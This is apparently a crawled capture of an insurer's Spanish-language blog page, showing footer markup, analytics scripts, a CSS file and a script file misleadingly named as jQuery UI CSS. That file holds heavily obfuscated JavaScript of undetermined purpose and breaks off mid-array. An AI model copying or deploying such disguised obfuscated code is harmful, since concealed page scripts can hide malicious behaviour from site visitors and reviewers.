    <a class="social-links__link" href="https://api.whatsapp.com/send?phone=50224203397&amp;fbclid=IwAR2p_Q9YUTnY5pS3zrEQSdK_S5v-xByNEzTfSWt5eUQQmpuzR644r9NokcQ" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="whatsapp3" role="img"><title id="whatsapp3">Follow us on LinkedIn</title><g id="whatsapp3_layer"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" /></g></svg></span>
    </a>
  
    
      
    
    <a class="social-links__link" href="https://www.instagram.com/seguroselroble" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="instagram4" role="img"><title id="instagram4">Follow us on Twitter</title><g id="instagram4_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg></span>
    </a>
  
    
      
    
    <a class="social-links__link" href="https://www.youtube.com/channel/UCp2_LvIMVccg7cmLt7XUPAQ" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" aria-labelledby="youtube5" role="img"><title id="youtube5">Follow us on Instagram</title><g id="youtube5_layer"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" /></g></svg></span>
    </a>
  
    
      
    
    <a class="social-links__link" href="tel:1797" rel="noopener" target="_blank">
      <span id="hs_cos_wrapper_footer_social__5" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="phone6" role="img"><title id="phone6">Llamanos</title><g id="phone6_layer"><path d="M493.397 24.615l-104-23.997c-11.314-2.611-22.879 3.252-27.456 13.931l-48 111.997a24 24 0 0 0 6.862 28.029l60.617 49.596c-35.973 76.675-98.938 140.508-177.249 177.248l-49.596-60.616a24 24 0 0 0-28.029-6.862l-111.997 48C3.873 366.516-1.994 378.08.618 389.397l23.997 104C27.109 504.204 36.748 512 48 512c256.087 0 464-207.532 464-464 0-11.176-7.714-20.873-18.603-23.385z" /></g></svg></span>
    </a>
  
</div></div>
      

      <div class="footer__copyright-block">
        
        <div class="footer__copyright">
          <p class="copyright">
            Todos los derechos reservados por El Roble 2023
          </p>
          <p class="copyright2">
            Inbound Marketing by <a href="https://niu.solutions/">niu.solutions</a>
          </p>
        </div>
        
      </div>
    </div>
    <div class="right-wrapper span3">

    </div>
  </div>
</footer></div>
      
    </div>
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'es';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55911182667/1741799568502/module_search_input_freelopers.min.js"></script>
<script src="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55913258760/1756320367393/module_menu-section.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '1893530',
          formId: '006b66ad-4250-4666-9919-4e5c2284367f',
          formInstanceId: '693',
          pageId: '45625854532',
          region: 'na1',
          
          pageName: '¿Carro estacionado por mucho tiempo? No pases por alto estos cuidados',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "Gracias por suscribirte.",
          
          css: '',
          target: '#hs_form_target_blog_subscribe_form_blog_subscribe_693',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.elroble.com\/roblemed\/carro\/blog\/carro-estacionado-por-mucho-tiempo-no-pases-por-alto-estos-cuidados"]);
_hsq.push(["setPageId", "45625854532"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 45625854532,
    "legacyPageId": "45625854532",
    "contentFolderId": null,
    "contentGroupId": 3955368621,
    "abTestId": null,
    "languageVariantId": 45625854532,
    "languageCode": "es",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/1893530.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "3166a593-0dcd-4a4c-8909-0ddde2139f59",
    ticks: 1766332336076,
    page_id: 45625854532,
    
    content_group_id: 3955368621,
    portal_id: 1893530,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "es",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "45625854532",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

/* Track normal */
fbq('init', '500075738046765');
fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV56QHF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


    
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
    <script>
      AOS.init();
    </script>
    


  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.elroble.com/hubfs/hub_generated/template_assets/1/55910691346/1756247128700/template_theme-overrides.min.css
body_size: 1126
content:
.content-wrapper{max-width:1240px}.dnd-section{padding:0}.dnd-section>.row-fluid,.inner-wrapper{max-width:1240px}.inner-wrapper{margin:0 auto;padding:0 30px}html{font-size:16px}body{color:#494a52}@media (max-width:1023px){html{font-size:16px}body{color:#494a52}}p{font-family:Titillium Web,sans-serif;font-style:normal;font-weight:400;text-decoration:none}a{color:#cbbda8}.blog-template a{color:#ecac04}a:focus,a:hover{color:#a39580}a:active{color:#f3e5d0}h1{font-size:50px}h1,h2{color:#494a52;font-family:Titillium Web,sans-serif;font-style:normal;font-weight:700;text-decoration:none}h2{font-size:38px}h3{color:#494a52;font-family:Titillium Web,sans-serif;font-size:30px;font-style:normal;font-weight:700;text-decoration:none}h4{font-size:24px}h4,h5{color:#494a52;font-family:Titillium Web,sans-serif;font-style:normal;font-weight:700;font-weight:400;text-decoration:none}h5{font-size:16px}h6{color:#494a52;font-family:Titillium Web,sans-serif;font-size:14px;font-style:normal;font-weight:700;font-weight:400;text-decoration:none}@media (max-width:1023px){h1{font-size:44px}h1,h2{color:#494a52;font-family:Titillium Web,sans-serif;font-style:normal;font-weight:700;text-decoration:none}h2{font-size:36px}h3{font-size:28px}h3,h4{color:#494a52;font-family:Titillium Web,sans-serif;font-style:normal;font-weight:700;text-decoration:none}h4{font-size:22px}h5{font-size:14px}h5,h6{color:#494a52;font-family:Titillium Web,sans-serif;font-style:normal;font-weight:700;text-decoration:none}h6{font-size:12px}}blockquote{background-color:#faf8f6;border-left:2px solid #a9a9a9;box-shadow:0 0 18px rgba(0,0,0,.13);margin:0 0 1.4rem;padding:50px 50px 50px 15px;position:relative}blockquote:before{color:#a9a9a9;content:"\201C";font-family:Arial;font-size:100px;left:10px;position:absolute;top:-10px}.button,button{background-color:#494a52;padding:15px 32px}.button,a.cta_button,button{border:0 solid #494a52;border-radius:6px;color:#fff;font-size:18px}a.cta_button{-webkit-font-smoothing:antialiased!important;background:#494a52;cursor:pointer!important;display:inline-block!important;font-weight:400;height:auto!important;line-height:1.5em!important;padding:15px 32px!important;text-align:center;text-decoration:none;text-shadow:none!important;-moz-transition:all .4s ease!important;-webkit-transition:all .4s ease!important;-o-transition:all .4s ease!important;transition:all .4s ease!important;-moz-user-select:none!important;-webkit-user-select:none!important;-o-user-select:none!important;user-select:none!important;width:auto!important}.button:focus,.button:hover,a.cta_button:active,a.cta_button:hover,button:focus,button:hover{background:#21222a;border-color:#21222a;color:#fff}.button:active,button:active{background:#21222a;border-color:#71727a;color:#fff}.submitted-message,form{font-family:Titillium Web,sans-serif;font-style:normal;font-weight:400;text-decoration:none}h3.form-title{background-color:#494a52;color:#494a52}form label,form legend{color:#494a52}input[type=email],input[type=file],input[type=number],input[type=password],input[type=tel],input[type=text],select,textarea{border-color:#d1d6dc;color:#494a52}input[type=email]:focus,input[type=file]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#494a52}.hs-fieldtype-date .input .hs-dateinput:before,:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder,::placeholder{color:#494a52}.fn-date-picker td.is-selected .pika-button{background:#494a52}.fn-date-picker td .pika-button:hover{background-color:#494a52!important}.fn-date-picker td.is-today .pika-button{color:#494a52}form .hs-button,form input[type=submit]{background-color:#494a52;border:0 solid #494a52;border-radius:6px;color:#fff;font-size:18px;padding:15px 32px}form .hs-button:active,form .hs-button:focus,form .hs-button:hover,form input[type=submit]:active,form input[type=submit]:focus,form input[type=submit]:hover{background:#21222a;border-color:#21222a;color:#fff}table{background-color:#fff}table,td,th{border-color:#494a52}td,th{color:#494a52}thead td,thead th{background-color:#494a52;border-bottom-color:#494a52;color:#fff}tfoot td{background-color:#fff;color:#494a52}tbody+tbody{border-top-color:#494a52}.header{background-color:#fff}header.header.sticky{position:absolute;top:0;width:100%}.header__language-switcher .lang_list_class li a,.header__language-switcher-label-current,.header__logo .logo-company-name,body .navigation-primary a{color:#494a52;font-family:Titillium Web,sans-serif}body .navigation-primary a:focus,body .navigation-primary a:hover{color:#000}.header__language-switcher .lang_list_class li a:focus,.header__language-switcher .lang_list_class li:hover a,.header__language-switcher-label-current:focus,.header__language-switcher-label-current:hover{color:#fff}body .header__language-switcher .lang_list_class li a:active,body .header__language-switcher-label-current:active,body .navigation-primary a:active{color:#000}body .navigation-primary .submenu.level-1>li>a.active-item:after{background-color:#494a52;border-bottom:2px solid #494a52;content:"";display:block;position:relative;width:100%}@media(max-width:1023px){body .navigation-primary .submenu.level-1>li>a.active-item:after{display:none}}body .submenu.level-2,body .submenu.level-3{background-color:#fff;border-color:#494a52}body .submenu.level-2>li:first-child:before{border-color:#494a52}body .header__language-switcher .lang_list_class:before{border-bottom-color:#494a52}@media(min-width:768px){body .header__language-switcher .lang_list_class li a:hover,body .submenu.level-2 .menu-item .menu-link:focus,body .submenu.level-2 .menu-item .menu-link:hover,body .submenu.level-2 .menu-item:hover>.menu-link,body .submenu.level-2>li:first-child.focus:before,body .submenu.level-2>li:first-child:hover:before{background-color:#494a52;color:#fff}}.header__language-switcher .lang_list_class.first-active:after{border-bottom-color:#fff}.header__language-switcher .lang_list_class li a,.header__language-switcher-label-current{font-family:Titillium Web,sans-serif;font-size:16px}.header__language-switcher-label-current:after{border-top-color:#494a52}@media(max-width:1023px){.header__navigation{background-color:#fff}.header__navigation-toggle svg,.menu-arrow svg{fill:#494a52}}.footer{background-color:#f8fafc}.footer a,.footer div,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6
.footer p,.footer span{color:#494a52}.blog-post__date{border-color:#494a52}.blog-card__tag-link,.blog-card__title a,.blog-post__author-name,.blog-post__tag-link,.blog-tag-filter__menu-link{color:#494a52}.blog-card__tag-link:focus,.blog-card__tag-link:hover,.blog-card__title a:focus,.blog-card__title a:hover,.blog-post__author-name:focus,.blog-post__author-name:hover,.blog-post__tag-link:focus,.blog-post__tag-link:hover,.blog-tag-filter__menu-link:focus,.blog-tag-filter__menu-link:hover{color:#21222a}.blog-card__tag-link:active,.blog-card__title a:active,.blog-post__author-name:active,.blog-post__tag-link:active,.blog-tag-filter__menu-link:active{color:#71727a}.blog-tag-filter__menu-link--active-item:after{background-color:#494a52}.blog-pagination__link{color:red}.blog-pagination__link--active:after,.blog-pagination__next-link:after,.blog-pagination__prev-link:after{background-color:#494a52}.blog-post__title{color:#494a52;font-family:Titillium Web,sans-serif;font-size:38px;font-style:normal;font-weight:700;text-decoration:none}.blog-post__author{background-color:#494a52}#comments-listing .comment-reply-to{color:#cbbda8}#comments-listing .comment-reply-to:focus,#comments-listing .comment-reply-to:hover{color:#a39580}#comments-listing .comment-reply-to:active{color:#f3e5d0}body .icon svg{fill:#494a52}body .team-member__description,body .tns-nav button.tns-nav-active,body .tns-nav button:focus,body .tns-nav button:hover{background-color:#494a52}

--- FILE ---
content_type: application/javascript
request_url: https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55913258760/1756320367393/module_menu-section.min.js
body_size: -416
content:
var module_55913258760=function(){var parentMenuItems;parentMenuItems=document.querySelectorAll(".navigation-primary li.has-submenu"),Array.prototype.forEach.call(parentMenuItems,(function(el){el.addEventListener("focusin",(function(){el.classList.add("focus")})),el.addEventListener("focusout",(function(){el.classList.remove("focus")}))})),$(".header__cta").clone().show().addClass("mobile").appendTo("#hs_cos_wrapper_navigation-primary ul.level-1"),$("#hs_cos_wrapper_site_search div.hs-search-field").clone().addClass("mobile").appendTo("#hs_cos_wrapper_navigation-primary ul.level-1"),$("#hs_cos_wrapper_language-switcher_ ul.lang_list_class").clone().addClass("mobile").appendTo("#hs_cos_wrapper_navigation-primary ul.level-1")}();
//# sourceURL=https://1893530.fs1.hubspotusercontent-na1.net/hubfs/1893530/hub_generated/module_assets/1/55913258760/1756320367393/module_menu-section.js

--- FILE ---
content_type: application/javascript
request_url: https://blog.elroble.com/hubfs/hub_generated/template_assets/1/124150638468/1752853952977/template_jquery-ui-css.min.js
body_size: 34212
content:
var _0x3104=['CMvWBgfJzq==','t0Le','z2v0sgv4u3rYAw5NvMfSDwu=','z2v0uMfUzg9TvMfSDwvZ','CMfUzg9T','yxbWzw5Kq2HPBgq=','B25TB3vZzw1VDMu=','mdeYmZq1nJC4oufcq0rfrG==','B3bLCMe=','C3fYvg8=','zgL2AwrL','B2jQ','CgfYC2vpy3rLDfn0CMLUzW==','Bw9IAwXL','y3jLyxrLrwXLBwvUDa==','DMfSDwvpzG==','zefKze9MzNnLDa==','q29UDgvUDcbZAxPLigLZig5VDcbJB3jYzwn0igzVCIbJB250ywLUzxiGC3rHCNrPBMCGyxqGB2zMC2v0ia==','Bg9JyxrPB24=','C3vIvg8=','Eg9Y','Agv4qNL0zq==','BxbS','AhjLzG==','z2v0uhvIBgLJqMfZzuTLEui2na==','BwLSBgvYuMfIAw4=','zxHW','zg1Wmq==','zgvMyxvSDf9RzxLFC2L6zq==','zgXLBG==','psamcG0jWQdIGkJIGkK=','ifvuqW==','zw5JCNLWDa==','C3f1yxjL','C2v0vMfSDwvoyw1L','pgjYlZ4=','zgvJB2rL','lhn1yJO=','Dw5HCM1VCG==','yw1K','iaWkdqNcOokaQokaQq==','BM9KzsbJB2XSyxbZzwq=','DxrJ','zgvMyxvSDf9WDwjSAwnFzxHWB25LBNq=','C2v0qNLeyxrL','BMfTzq==','z2v0uhjPDMf0zuTLEq==','ru9d','Dg9qCMv0DhLtDhjPBMC=','z2v0rw5JB2rLzeHLEa==','zNjVBuLUDa==','zw5J','z2vUzxjHDgvbC3LUyW==','sgv4igvUy29KAw5NigLUy29TCgXLDgu6idqGyML0CYbTAxnZAw5N','z2v0rgf0zq==','C2v0qNLjBNrLz2vY','BM9Kzq==','ywjZ','Cg93','DhjPBq==','Aw9Z','z2v0vMfSDwvizxG=','pc9IpG==','C2v0uhvIBgLJs2v5','qxbWBgLJyxrPB25F','y29TCgXLDgu=','CMvTB3zLrxzLBNrmAxn0zw5LCG==','C3rYAw5NAwz5','zNjVBu51BwjLCG==','ru5vtuvsqvrfra==','Dg9tDhjPBMC=','C2v0uhvIBgLJ','CgfYC2vjBNrLz2vY','revsqwjZDhjHy3rtDhjPBMC=','C2v0qNLcAw5HCNLtDhjPBMC=','yMLU','zgv0ywnOrxzLBNq=','y2XHC3noyw1L','Cg9Zrw5K','B25TB3vZzw91Da==','y2HHCKnVzgvbDa==','y29TCgfYzvrV','Dgv4Da==','qvnolJeGBgvUz3rOihrVBYbSB25NihrVihjLChjLC2vUDcbIEsa4EdOGBIa9ia==','qw5KCM9Pza==','AxnfEhbSAwnPDa==','C2v0vMfSDwvpAwrtDhjPBMC=','uhjPBNrHyMXLu3rYAw5N','DgvZDa==','BwLU','CLnOAwz0vg8=','CgfYC2vqCM9Wzxj0AwvZrNjVBq==','vw5PDMvYC2fSu3rYAw5N','qvnomu9IAMvJDa==','yw5KtM90','C2v0vMfSDwvizxG=','yxnUmu9IAMvJDa==','tNvTzxjPy1n0CMLUzW==','Aw50CM8=','Dw5RBM93BG==','yxbWBhK=','C2v0u3rYAw5N','Agv4q3vYCMvUDa==','Bg9JywXeyxrLvg9vvem=','CgXVDf9IDwzMzxi=','sw52ywXPzcbsu0eGChvIBgLJigTLEq==','A2v5','C2v0vw51C2vKqML0C0fUzeHLEfzHBhvL','DgvZDejPDa==','CgfYC2vtDhjPBMDvvey=','zgf0zq==','yxnUmq==','AxnnB2rPzMLLza==','te4Y','C3bSAwnL','igvSzw0P','yML0tgvUz3rO','zNjVBvn0CMLUzW==','CMvuAw1L','revsr2vUzxjHBgL6zwruAw1L','ANf1zxj5lxvPlwnZCY1Zy3jPChq=','mdeYmZq1nJC4owfIy2rLzG==','y2HYB21L','zxHWzwn0zwq=','revsu2v0','AM9PBG==','revstNvTzxjPy1n0CMLUzW==','yw5KCM9Pza==','yxjYyxK=','Ahr0Chm=','uhjPDMf0zv8=','z2v0u3rYAw5N','Bg9N','Aw5Uzxjive1m','C2v0qNLcB29SzwfUqxjYyxK=','ChjVDg90ExbL','ChjPBNq=','C2v0qML0','w29IAMvJDcbgDw5JDgLVBL0=','D3jPDgu=','tMv0C2nHCgu=','zgvJCNLWDa==','sue1u3rYAw5N','DMfSDwuGAgv4ig11C3qGyMuGzxzLBIbSzw5NDgG6ig49','revst2jQzwn0swrLBNrPzMLLCG==','vgvSzxrLEfn0CMLUzW==','sw4GDgvZDfS=','BxqY','C2vSzwn0zwq=','C2v0qNLbu04Xt2jQzwn0qxjYyxK=','zM9YBwf0rgf0zq==','y29UDgvUDa==','y29UC3rYDwn0B3i=','EduWoq==','rxHJzxb0Aw9UihDOAwXLigrLy29KAw5NihvUzgvMAw5LzcbSzw5NDgGGy29UDgvUDdOG','vvjm','zNjVBu51BwjLCKfZEw5J','Bw91C2vTB3zL','ls0Tls1cruDjtIa=','Bw9Kug93','mduWma==','C2v0uhjPDMf0zuTLEq==','z2v0rNjLC2HwywX1zuHLEa==','Bw9Ksw52zxjZzq==','C2HPzNrmzwz0','BMv4Da==','zg1Xmq==','yxr0ywnOrxzLBNq=','C2v0sgv4vMfSDwvjBMnSDwrPBMDvBNvZzwrcAxrZ','qvnomq==','revssw50zwDLCG==','t2zMC2v0oIa=','z2v0tgvUz3rOsgv4rNjVBvzHBhvL','twLJCM9ZB2z0ieLUDgvYBMv0iev4CgXVCMvY','t0jkrunux0Leru5usuzjrvi=','BMfTztjVAwrmAxn0','zMfRzu91Da==','CgfYC2vcAxrtDhjPBMC=','CgfYC2vtDhjPBMDju08=','AxbHza==','z2v0uhvIBgLJs2v5','wKvstW==','l2XVz28UCg5N','BfnOAwz0vg8=','CMvtzwvTC0ftq0Lj','jdencG==','BxbO','y291BNq=','yM9KEq==','zxHLyW==','BwfSzM9YBwvKig9PzcbZDhjPBMC6ia==','z2v0uhvIBgLJqMfZzuTLEq==','BxvSDgLWBhLvChbLCLrV','Agv4rhvTCa==','z2nKyq==','xsbLEhbLy3rLzca=','qxbWBgu=','zgvJB2rLtgvUz3rO','zg9qDwjSAwm=','mdeWmdaX','D2vIB3m=','AxngDw5JDgLVBG==','Bw9Ksw50','Bwf0y2G=','AxnqCM9IywjSzvbYAw1L','z2v0sg91CNm=','C2v0qvnomu9IAMvJDa==','igDVDca=','t05f','yxbWtMfTzq==','ywrKrxzLBNrmAxn0zw5LCG==','revsvgfNz2vKt2jQzwn0','tgvUz3rOig92zxiGmJqGyML0CYbUB3qGC3vWCg9YDgvKigf0ihbVC2L0Aw9Uia==','revsuhjPBNrHyMXLu3rYAw5N','CgfYC2vvqq==','AgvHza==','zhjHDY1HBMDSzq==','r2vUzxjHBfn0CMLUzW==','z2v0u2vJB25KCW==','revsqML0u3rYAw5N','igj5DguPia==','AgfZuhjPDMf0zuTLEvbYB3bLCNr5','B25YzwfKExn0yxrLy2HHBMDL','y2HHBMDLqML0','jMX0oW==','Cg9Zq29UDgvUDa==','revsu2vXDwvUy2u=','CgfYC2vlzxK=','kc57msW=','ChjVDg9JB2W=','C2HPzNrsAwDODa==','vw5YzwnVz25PEMvKihrPBwu6ia==','BxvSvg8=','ywLY','Ag9ZDa==','z2v0vgLTzq==','B25TB3vZzw92zxi=','Agv4tM9Kzq==','B25JBgLJAW==','z2v0uhjPDMf0zujHC2vlzxK=','BM9Kzu5HBwu=','BxvSDgLWBhK=','C3vIC3rY','z2v0twLUDxrLCW==','yNL0zvzHBhvL','z2v0qxr0CMLIDxrL','C2v0u3rYAw5Nsgv4','qK1qu3rYAw5N','D2vIA2L0','y2XVBMu=','C2LNBNvT','Aw50vMfSDwu=','yxnUmufYCMf5','DgfN','z2v0s2v5','CMv2zxj0','CgfYC2vuAw1L','C3vWzxjJBgfZCW==','zMfSC2u=','C2v0qNLcAwDjBNrLz2vY','CMvKDwnL','Dw5KzwzPBMvK','BM90','z2v0uhjPDMf0zujHC2vlzxLcnJq=','vvrd','revstNvSBa==','yML0D2LZzvrV','Cg9Z','ze11BhrPCgX5','z2v0','CgfYC2vpsuq=','revsvvrgofn0CMLUzW==','ls0Tls0ncG==','yMLNAw50','Aw50','C3vIDhjHy3q=','dqOTls0Tluvorca=','y2fSBa==','BgvUz3rO','y3j5ChrV','revsvgvSzxrLEfn0CMLUzW==','Aw1Hz2vZlMjPlMnVBs5NDa==','B3v0CM8=','Dg9izxHet01FC3vI','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW==','Dg9izxHtDhjPBMC=','BxvSDgLWBhLuBW==','z2v0uhvIBgLJs2v5qJy0','y29LzMy=','BNvSBa==','AgvHzgvY','DgHPCY5OvIbPCYbUDwXSig9YihvUzgvMAw5Lzc4=','C3vIC3rYAw5N','[base64]','zxH0zw5KigzHAwXLzcWGCgXLyxnLignOzwnRihrOyxqG','zgL2','C2vJDxjL','B2jQzwn0','igjPDcK=','Dg9sywrPEa==','zgXtAgLMDfrV','AgfZt3DUuhjVCgvYDhK=','w2HLywrLCJO=','revsvvrdvgLTzq==','DhLWzu5HBwu=','zNvUy3rPB24=','z2nK','revsqM9VBgvHBG==','revssue1u3rYAw5N','Dg9mB3DLCKnHC2u=','icH1BMrLzMLUzwqP','revst2jQzwn0swrLBNrPzMLLCIbVAwroyw1LihvUzgvMAw5LzdOG','AxnfDMvU','Bw9Kug93sw50','zxH0zw5K','Agv4','Ahr0Chm6lY8=','C3bHBG==','AxbOB25L','y2HHCKf0','zhjtAgLMDfrV','C3jJ','tLvmta==','zMfRzuHVDMvY','r2vUzxjHBgL6zwruAw1L','yMLNsw50vg9nAw5uD29Zq29TCgXLBwvUDhnizxG=','Dw51C2vKigjPDhmGC2HHBgWGyMuGzNjVBsaWihrVidC6ihuGpsa=','z2v0uevnu3rYAw5NrNjVBuHLEa==','lhy9','ms4YlJG0mc4Xmtm1ndKUms4XlJe=','D2LUzg93CW==','y29Uy2f0','BxvSDgLWBhLmB3DLCLrV','zxf1ywXZ','pgjYlZ5wywX1ztO8yNiVpJXIpG==','y2H1BMTtAxPL','zxHWBgLJAxq=','C2v0s2v5','EMvYB1bHzgrPBMC=','Aw52rgLNAxq=','Bw9K','Agv4rgLNAxrZ','zw52','vvrdvgLTzq==','D3jPDgvSBG==','v2vIt1m=','t2jQzwn0rgvZy3jPChrVCG==','CMHPBM8=','C3rYzwfT','zg9qCML2yxrL','z2v0tg93zxn0u2v0qML0','C3bSAxq=','zMXVB3i=','icHLBMnHChn1Bgf0zxmP','zxjYB3i=','D29YzhDYyxa=','swXSzwDHBcbJAgfYywn0zxiGyxqGB2zMC2v0ia==','revst2n0zxrtDhjPBMC=','uMvNrxHWig91DcbVzIbZEw5J','BMv4Dej5DgvZ','y29WEvrV','CgfYC2u=','DwXLBG==','Dhj1zq==','C2v0uhjPDMf0zuv4','mI4ZlJe=','C3rY','y2XLyxjcAxq=','z2vJA28=','sgv4','zNjVBunOyxjdB2rL','y2XHBxa=','CMvTywLUzgvY','BNvTyMvY','C3rYAw5N','rvHurvjo